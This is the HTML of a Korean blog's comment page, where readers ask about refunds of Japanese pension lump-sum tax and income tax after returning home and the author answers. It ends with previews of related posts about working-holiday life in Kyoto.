						<a href="https://urang.in/archives/6478/comment-page-2#comment-8522"><time datetime="2020-05-27T00:49:38+09:00">2020-05-27, 00:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>자세한 포스팅 감사드려요.<br />
저는 연금 환급은 받았고 소득세 환급 신청 하려고 하는데요.<br />
작년(2019년)4월에 퇴사를 하고 이직 후 10월에 퇴사 한 후 완전 귀국을 했어요.<br />
4월 퇴사 시에도 원천징수를 받았고, 10월에도 받았는데<br />
이럴 경우 2개 회사 다 소득세를 환급 받을 수 있나요?<br />
(서류 작성 시 어떻게 해야할지 모르겠어서요..)</p>
<p>그리고 현재 마이넘버카드(통지카드)도 없고, 주민표도 없어서 첨부를 못하는데 괜찮을까요??</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8522#respond' data-commentid="8522" data-postid="6478" data-belowelement="div-comment-8522" data-respondelement="respond" data-replyto="ddd에 응답" aria-label='ddd에 응답'>응답</a></div>			</article><!-- .comment-body -->
				<div id="comment-8527" class="comment byuser comment-author-urang bypostauthor odd alt depth-2">
			<article id="div-comment-8527" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://urang.in" class="url" rel="ugc">유랑인</a></b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8527"><time datetime="2020-06-29T22:52:59+09:00">2020-06-29, 22:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>개인사가 바빠서 답이 늦어서 죄송합니다.ㅠㅠ<br />
과납되거나 한 세금이 있다면 정산해서 돌려받을 수 있습니다만 그런 것이 없을 경우 돌려받지 못할 수 있습니다.<br />
다만, 후생연금에서 제한 20% 정도의 세금에 대해서는 100% 환급진행 신청이 가능합니다.<br />
그리고, 마이넘버 없어도 신청 가능한데, 일본의 일처리는 끔찍하게 느리니 서류하나 삐끗해서 더 지체되는 일이 없이 하실거면 어지간한건 다 구비해서 제출하는게 좋습니다.<br />
마이넘버 카드가 없더라도 마이넘버 통지카드(종이로 된 것)를 받으셨을텐데, 그걸 버렸다면 할 수 없지만 있다면 거기에 나와 있는 번호를 기재하시면 됩니다.<br />
그리고, 주민표는 없어도 괜찮습니다.</p>
<div class="by-post-author-wrapper">Post author</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8527#respond' data-commentid="8527" data-postid="6478" data-belowelement="div-comment-8527" data-respondelement="respond" data-replyto="유랑인에 응답" aria-label='유랑인에 응답'>응답</a></div>			</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-8531" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-8531" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fa5b6f5ba7323c346ba37feed3b1eeed?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa5b6f5ba7323c346ba37feed3b1eeed?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">미니미니미니</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8531"><time datetime="2020-08-30T01:13:58+09:00">2020-08-30, 01:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>안녕하세요! 자세한 포스팅 감사드립니다!<br />
한가지만 조심스럽게 여쭤봅니다.<br />
탈퇴일시금에서 20% 떼인 세금을 받는 서류작성시 첨부서류중에 원천징수표가 있고 회사근무했을당시 모든 원천징수표 서류를 첨부해서 보내야 된다는  글을 어떤 블로그에서 봤는데요 사실인가요? ㅠㅠㅠㅠㅠ퇴직년도 원천징수만 있고 나머지는 다 버렸거든요&#8230;ㅠㅠ</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8531#respond' data-commentid="8531" data-postid="6478" data-belowelement="div-comment-8531" data-respondelement="respond" data-replyto="미니미니미니에 응답" aria-label='미니미니미니에 응답'>응답</a></div>			</article><!-- .comment-body -->
				<div id="comment-8539" class="comment byuser comment-author-urang bypostauthor odd alt depth-2">
			<article id="div-comment-8539" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://urang.in" class="url" rel="ugc">유랑인</a></b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8539"><time datetime="2020-09-21T17:21:21+09:00">2020-09-21, 17:21</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>안녕하세요, 미니미니미니님. 후생연금에서 떼인 20%의 세금만 환급신청 할 경우에는 원천징수표를 가지고 가지 않으셔도 됩니다. 퇴직소득의 선택과세라고 하여 탈퇴일시금 명세서에 공제당한 세액이 전부 나와 있으니 그걸 들고가셔서 제출하시면 됩니다. 다만, 일본에서 지내면서 세금을 좀 많이 냈다는 느낌이 있다면(후생연금 환급금에 대한 세금외 &#8211; 일반 급여소득에서 떼인 소득세 등) 원천징수표도 가져가셔서 같이 한 번 알아보시길 권해드립니다.</p>
<div class="by-post-author-wrapper">Post author</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8539#respond' data-commentid="8539" data-postid="6478" data-belowelement="div-comment-8539" data-respondelement="respond" data-replyto="유랑인에 응답" aria-label='유랑인에 응답'>응답</a></div>			</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-8535" class="comment even thread-even depth-1 parent">
			<article id="div-comment-8535" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7500608ccfd7d98491492d20386b640f?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/7500608ccfd7d98491492d20386b640f?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">익명</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8535"><time datetime="2020-09-11T10:05:13+09:00">2020-09-11, 10:05</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>안녕하세요. 일본에서 직장을 다니다가 작년에 한국으로 돌아온 사람입니다. 세금환급을 신청하면 받을 수 있다는 것은 알고있었으나, 일본에 또 갈 일이 생길지 모른다는 생각에 여지를 남겨두고 있다가 뒤늦게 환급서류 신청을 하게됐어요. 그런데 한국에 돌아온뒤 막상 혼자서 서류를 작성하려니 많이 어렵더라구요..ㅠㅠ 그때 유랑인님이 작성해 놓으신 이 글을 읽게 되었습니다. 덕분에 세금 환급까지 전액 무사히 받았어요! 이 포스트를 작성하신지는 좀 된것 같지만, 게시글을 내리지 않으신 덕분에 정말 많은 도움을 받을 수 있었습니다. 너무너무 감사해요~~! 무역분쟁에 이어 코로나의 발생까지 상황이 안좋지만, 언젠가 또 기회가 된다면 한번쯤 다시 들러볼 수는 있겠죠??ㅎㅎ 코로나로 인해 많은 힘든 시기이지만&#8230; 유랑인님도 건강 조심하시고 하시는 일이 잘 되기를 바라겠습니다. 늘 건승하세요!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8535#respond' data-commentid="8535" data-postid="6478" data-belowelement="div-comment-8535" data-respondelement="respond" data-replyto="익명에 응답" aria-label='익명에 응답'>응답</a></div>			</article><!-- .comment-body -->
				<div id="comment-8536" class="comment byuser comment-author-urang bypostauthor odd alt depth-2">
			<article id="div-comment-8536" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://urang.in" class="url" rel="ugc">유랑인</a></b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8536"><time datetime="2020-09-21T17:12:45+09:00">2020-09-21, 17:12</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>안녕하세요, 이렇게 댓글을 남겨주셔서 감시합니다. 요즘 현생활이 바빠서 예전만큼 홈페이지 관리를 잘 못하고 있는데 이런 댓글을 보면서 글 쓴 보람을 느낍니다. 저도 일본에서 한국으로 왔을때 후생연금이나 세금환급 문제로 어려움을 겪었던 적이 있었기에 이 글을 적어서 공유했는데, 생각보다 많은 분들이 댓글도 달아주시고 정보공유도 해주셔서 글을 쓴지는 좀 오래되었지만 내리지 않고 있습니다. 지금도 후생노동성 링크가 바뀌면 수시로 갱신해주는 수준에서 관리하고 있습니다.^^ </p>
<p>장문의 댓글 다시 한 번 감사드리며, 하시는 일 잘 되시길 바랍니다.</p>
<div class="by-post-author-wrapper">Post author</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8536#respond' data-commentid="8536" data-postid="6478" data-belowelement="div-comment-8536" data-respondelement="respond" data-replyto="유랑인에 응답" aria-label='유랑인에 응답'>응답</a></div>			</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-8550" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-8550" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">익명</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8550"><time datetime="2021-01-06T19:29:20+09:00">2021-01-06, 19:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>안녕하세요 곧 귀국하게되서 미리 준비하려고 합니다.<br />
마침 제 아는분이 같은 관할세무서 근처에 살아서 세무관리인으로 지정하고 직접 방문해서 신청하려고 하는데.<br />
신청을 세무관리인이 해도 되는거겠죠?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8550#respond' data-commentid="8550" data-postid="6478" data-belowelement="div-comment-8550" data-respondelement="respond" data-replyto="익명에 응답" aria-label='익명에 응답'>응답</a></div>			</article><!-- .comment-body -->
				<div id="comment-8555" class="comment byuser comment-author-urang bypostauthor odd alt depth-2">
			<article id="div-comment-8555" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://urang.in" class="url" rel="ugc">유랑인</a></b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8555"><time datetime="2021-04-06T05:45:04+09:00">2021-04-06, 05:45</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>납세관리인(세무 관리인)이 대리로 신청해도 됩니다. ^^</p>
<div class="by-post-author-wrapper">Post author</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8555#respond' data-commentid="8555" data-postid="6478" data-belowelement="div-comment-8555" data-respondelement="respond" data-replyto="유랑인에 응답" aria-label='유랑인에 응답'>응답</a></div>			</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-8559" class="comment even thread-even depth-1 parent">
			<article id="div-comment-8559" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn">익명</b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8559"><time datetime="2021-10-16T18:42:40+09:00">2021-10-16, 18:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>안녕하세요!<br />
이번에 세금 환급 준비 중에 여러가지 정보를 얻어갑니다.<br />
대리인이 우편으로 세무서로 보내는 것도 접수가 가능할까요? 아니면 역시 대리인이 직접 방문해야 할까요?<br />
그리고 원천징수표도 내야되는걸로 알고 있는데 마지막으로 받은 년도분만 제출하면 되는지 궁금합니다.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8559#respond' data-commentid="8559" data-postid="6478" data-belowelement="div-comment-8559" data-respondelement="respond" data-replyto="익명에 응답" aria-label='익명에 응답'>응답</a></div>			</article><!-- .comment-body -->
				<div id="comment-8565" class="comment byuser comment-author-urang bypostauthor odd alt depth-2">
			<article id="div-comment-8565" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=120&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/78920d039efa07c1023167c4f66033ec?s=240&#038;d=retro&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://urang.in" class="url" rel="ugc">유랑인</a></b> <span class="says">댓글:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://urang.in/archives/6478/comment-page-2#comment-8565"><time datetime="2021-11-17T21:41:35+09:00">2021-11-17, 21:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>저도 세금을 환급 받으려고 할 당시, 그 방법으로 되는지 알아보았으나 제가 살던 곳은 안된다고 하더군요.<br />
다만 세무서마다 케바케가 있으니 전화로 먼저 물어보시고 접수가 된다고 하면 그렇게 하시면 될 것 같습니다.<br />
원천징수표에 대해서는 저도 자세히는 잘 모르겠네요.</p>
<div class="by-post-author-wrapper">Post author</div>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://urang.in/archives/6478/comment-page-2?replytocom=8565#respond' data-commentid="8565" data-postid="6478" data-belowelement="div-comment-8565" data-respondelement="respond" data-replyto="유랑인에 응답" aria-label='유랑인에 응답'>응답</a></div>			</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->

		<nav class="comments-pagination pagination">
			<a class="prev page-numbers" href="https://urang.in/archives/6478/comment-page-1#comments">&laquo; 이전</a>
<a class="page-numbers" href="https://urang.in/archives/6478/comment-page-1#comments">1</a>
<span aria-current="page" class="page-numbers current">2</span>		</nav>

	
	</div><!-- comments -->



		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">댓글 남기기<small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/6478/comment-page-2#respond" style="display:none;">응답 취소</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="댓글 양식"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=83628866&#038;postid=6478&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=retro&#038;greeting=%EB%8C%93%EA%B8%80+%EB%82%A8%EA%B8%B0%EA%B8%B0&#038;jetpack_comments_nonce=a40de12688&#038;greeting_reply=%25s+%EC%97%90+%EC%9D%91%EB%8B%B5+%EB%82%A8%EA%B8%B0%EA%B8%B0&#038;color_scheme=light&#038;lang=ko_KR&#038;jetpack_version=13.5.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=413037c7da3351c117d3580677fa5c51eb2848b7#parent=https%3A%2F%2Furang.in%2Farchives%2F6478%2Fcomment-page-2"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

					</div><!-- .comments-wrapper -->

		
	</div><!-- .post-inner -->

</article>

		<div class="related-posts section-inner">

			<h2 class="related-posts-title">Related Posts</h2>

			<div class="posts">

				<div class="grid-sizer"></div>

				<article class="preview preview-post do-spot post-6097 post type-post status-publish format-standard has-post-thumbnail hentry category-urangin-life tag-1073 tag-1045 tag-1069 tag-973 tag-974 tag-1071 tag-1075 tag-1074 tag-1072 tag-1070 tag-1061 has-thumbnail" id="post-6097">

	<div class="preview-wrapper">

		
			<a href="https://urang.in/archives/6097" class="preview-image">

				<img width="800" height="600" src="https://urang.in/wp-content/uploads/2016/08/K7311739.jpg" class="attachment-koji_preview_image_high_resolution size-koji_preview_image_high_resolution wp-post-image" alt="일본 부동산 해지" decoding="async" loading="lazy" srcset="https://urang.in/wp-content/uploads/2016/08/K7311739.jpg 1000w, https://urang.in/wp-content/uploads/2016/08/K7311739-800x600.jpg 800w, https://urang.in/wp-content/uploads/2016/08/K7311739-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="6103" data-permalink="https://urang.in/archives/6097/olympus-digital-camera-4" data-orig-file="https://urang.in/wp-content/uploads/2016/08/K7311739.jpg" data-orig-size="1000,750" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;1.7&quot;,&quot;credit&quot;:&quot;URANGIN&quot;,&quot;camera&quot;:&quot;E-M10MarkII&quot;,&quot;caption&quot;:&quot;OLYMPUS DIGITAL CAMERA&quot;,&quot;created_timestamp&quot;:&quot;1469974849&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;15&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;OLYMPUS DIGITAL CAMERA&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="일본 부동산 해지" data-image-description="" data-image-caption="&lt;p&gt;일본 생활을 정리하고 돌아가는 길. &lt;/p&gt;
" data-medium-file="https://urang.in/wp-content/uploads/2016/08/K7311739-800x600.jpg" data-large-file="https://urang.in/wp-content/uploads/2016/08/K7311739.jpg" />				
			</a>

		
		<div class="preview-inner">

			<h2 class="preview-title"><a href="https://urang.in/archives/6097">[일본 교토 워킹홀리데이] 귀국준비 &#8211; 부동산 해약 (집 계약 해지) + 전기, 가스, 인터넷 해지</a></h2>

			
			<div class="post-meta-wrapper post-meta-preview">

				<ul class="post-meta">

											<li class="post-date">
							<a class="meta-wrapper" href="https://urang.in/archives/6097" title="[일본 교토 워킹홀리데이] 귀국준비 &#8211; 부동산 해약 (집 계약 해지) + 전기, 가스, 인터넷 해지">
								<span class="screen-reader-text">Post date</span>
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/calendar.svg" /></div>
								<span class="meta-content">2016-08-06</span>
							</a>
						</li>
											<li class="post-author">
							<span class="screen-reader-text">Posted by</span>
							<a class="meta-wrapper" href="https://urang.in/archives/author/urang">
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/user.svg" /></div>
								<span class="meta-content">유랑인</span>
							</a>
						</li>
												<li class="post-comment-link">
							<a class="meta-wrapper" href="https://urang.in/archives/6097#comments">
								<span class="screen-reader-text">Comments</span>
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/comment.svg" /></div>
								<span class="meta-content">4</span>
							</a>
						</li>
						
				</ul><!-- .post-meta -->

			</div><!-- .post-meta-wrapper -->

			
		</div><!-- .preview-inner -->

	</div><!-- .preview-wrapper -->

</article>
<article class="preview preview-post do-spot post-6082 post type-post status-publish format-image has-post-thumbnail hentry category-urangin-life category-986 tag-om-d-e-m10-mark-ii tag-1065 tag-1063 tag-1064 tag-1062 tag-1066 tag-1067 tag-974 post_format-post-format-image has-thumbnail" id="post-6082">

	<div class="preview-wrapper">

		
			<a href="https://urang.in/archives/6082" class="preview-image">

				<img width="800" height="600" src="https://urang.in/wp-content/uploads/2016/07/P3220015.jpg" class="attachment-koji_preview_image_high_resolution size-koji_preview_image_high_resolution wp-post-image" alt="내가 사는 맨션에서 찍은 별 궤적 사진. 교토타워와 교토역이 보인다." decoding="async" loading="lazy" srcset="https://urang.in/wp-content/uploads/2016/07/P3220015.jpg 1200w, https://urang.in/wp-content/uploads/2016/07/P3220015-800x600.jpg 800w, https://urang.in/wp-content/uploads/2016/07/P3220015-768x576.jpg 768w, https://urang.in/wp-content/uploads/2016/07/P3220015-1024x768.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="6085" data-permalink="https://urang.in/archives/6082/olympus-digital-camera-3" data-orig-file="https://urang.in/wp-content/uploads/2016/07/P3220015.jpg" data-orig-size="1200,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;E-M10MarkII&quot;,&quot;caption&quot;:&quot;OLYMPUS DIGITAL CAMERA&quot;,&quot;created_timestamp&quot;:&quot;1458678138&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;14&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;30&quot;,&quot;title&quot;:&quot;OLYMPUS DIGITAL CAMERA&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="교토 별 궤적사진" data-image-description="&lt;p&gt;내가 사는 맨션에서 찍은 별 궤적 사진. 교토타워와 교토역이 보인다.&lt;/p&gt;
" data-image-caption="&lt;p&gt;내가 사는 맨션에서 찍은 별 궤적 사진. 교토타워와 교토역이 보인다.&lt;/p&gt;
" data-medium-file="https://urang.in/wp-content/uploads/2016/07/P3220015-800x600.jpg" data-large-file="https://urang.in/wp-content/uploads/2016/07/P3220015-1024x768.jpg" />				
			</a>

		
		<div class="preview-inner">

			<h2 class="preview-title"><a href="https://urang.in/archives/6082">[일본 교토생활] 교토의 밤하늘과 별 궤적 (京都の夜空と星の軌跡)</a></h2>

			
			<div class="post-meta-wrapper post-meta-preview">

				<ul class="post-meta">

											<li class="post-date">
							<a class="meta-wrapper" href="https://urang.in/archives/6082" title="[일본 교토생활] 교토의 밤하늘과 별 궤적 (京都の夜空と星の軌跡)">
								<span class="screen-reader-text">Post date</span>
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/calendar.svg" /></div>
								<span class="meta-content">2016-07-01</span>
							</a>
						</li>
											<li class="post-author">
							<span class="screen-reader-text">Posted by</span>
							<a class="meta-wrapper" href="https://urang.in/archives/author/urang">
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/user.svg" /></div>
								<span class="meta-content">유랑인</span>
							</a>
						</li>
												<li class="post-comment-link">
							<a class="meta-wrapper" href="https://urang.in/archives/6082#respond">
								<span class="screen-reader-text">Comments</span>
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/comment.svg" /></div>
								<span class="meta-content">0</span>
							</a>
						</li>
						
				</ul><!-- .post-meta -->

			</div><!-- .post-meta-wrapper -->

			
		</div><!-- .preview-inner -->

	</div><!-- .preview-wrapper -->

</article>
<article class="preview preview-post do-spot post-6040 post type-post status-publish format-aside hentry category-hobbies category-urangin-life tag-wordpress tag-1053 tag-504 tag-1054 tag-521 post_format-post-format-aside missing-thumbnail" id="post-6040">

	<div class="preview-wrapper">

		
			<a href="https://urang.in/archives/6040" class="preview-image">

				<img class="fallback-image" src="https://urang.in/wp-content/themes/koji/assets/images/default-fallback-image.png" alt="Fallback image" />				
			</a>

		
		<div class="preview-inner">

			<h2 class="preview-title"><a href="https://urang.in/archives/6040">[워드프레스] 관리자 페이지 로그인 에러 해결방법</a></h2>

			
			<div class="post-meta-wrapper post-meta-preview">

				<ul class="post-meta">

											<li class="post-date">
							<a class="meta-wrapper" href="https://urang.in/archives/6040" title="[워드프레스] 관리자 페이지 로그인 에러 해결방법">
								<span class="screen-reader-text">Post date</span>
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/calendar.svg" /></div>
								<span class="meta-content">2015-12-23</span>
							</a>
						</li>
											<li class="post-author">
							<span class="screen-reader-text">Posted by</span>
							<a class="meta-wrapper" href="https://urang.in/archives/author/urang">
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/user.svg" /></div>
								<span class="meta-content">유랑인</span>
							</a>
						</li>
												<li class="post-comment-link">
							<a class="meta-wrapper" href="https://urang.in/archives/6040#comments">
								<span class="screen-reader-text">Comments</span>
								<div class="meta-icon"><img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/comment.svg" /></div>
								<span class="meta-content">3</span>
							</a>
						</li>
						
				</ul><!-- .post-meta -->

			</div><!-- .post-meta-wrapper -->

			
		</div><!-- .preview-inner -->

	</div><!-- .preview-wrapper -->

</article>
<article class="preview preview-post do-spot post-6107 post type-post status-publish format-standard has-post-thumbnail hentry category-urangin-life category-986 tag-1076 tag-1065 tag-1077 tag-833 tag-974 tag-1061 tag-1078 tag-2405 has-thumbnail" id="post-6107">

	<div class="preview-wrapper">

		
			<a href="https://urang.in/archives/6107" class="preview-image">

				<img width="800" height="600" src="https://urang.in/wp-content/uploads/2016/08/IMG_3504.jpg" class="attachment-koji_preview_image_high_resolution size-koji_preview_image_high_resolution wp-post-image" alt="김해 국제공항" decoding="async" loading="lazy" srcset="https://urang.in/wp-content/uploads/2016/08/IMG_3504.jpg 1000w, https://urang.in/wp-content/uploads/2016/08/IMG_3504-800x600.jpg 800w, https://urang.in/wp-content/uploads/2016/08/IMG_3504-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="6115" data-permalink="https://urang.in/archives/6107/img_3504" data-orig-file="https://urang.in/wp-content/uploads/2016/08/IMG_3504.jpg" data-orig-size="1000,750" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 4S&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1434465688&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.28&quot;,&quot;iso&quot;:&quot;50&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="김해 국제공항" data-image-description="" data-image-caption="&lt;p&gt;김해 국제공항&lt;/p&gt;
" data-medium-file="https://urang.in/wp-content/uploads/2016/08/IMG_3504-800x600.jpg" data-large-file="https://urang.in/wp-content/uploads/2016/08/IMG_3504.jpg" />				
			</a>

		
		<div class="preview-inner">

			<h2 class="preview-title"><a href="https://urang.in/archives/6107">[일본 교토 워킹홀리데이 #001] 교토로 떠나는 날</a></h2>

			
			<div class="post-meta-wrapper post-meta-preview">

				<ul class="post-meta">

